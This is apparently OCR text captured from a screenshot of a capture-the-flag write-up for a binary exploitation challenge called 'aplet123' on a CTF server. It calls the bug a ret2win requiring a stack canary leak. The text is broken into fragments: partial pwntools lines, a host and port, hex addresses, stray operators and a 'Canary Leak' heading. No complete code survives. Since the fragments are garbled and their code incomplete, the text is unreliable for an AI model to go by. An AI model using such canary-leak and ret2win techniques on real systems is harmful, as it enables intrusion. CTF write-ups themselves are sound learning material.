
raightforward, it’s a ret2win with the need to leak the canary.
*
bug("./aplet123",gdbscript=gdbscript)
s("./aplet123")
"chall.lac.tf"
,
31123
401261
t 
=
0x4011e6
=
 main_offset 
-
=============== Canary Leak ================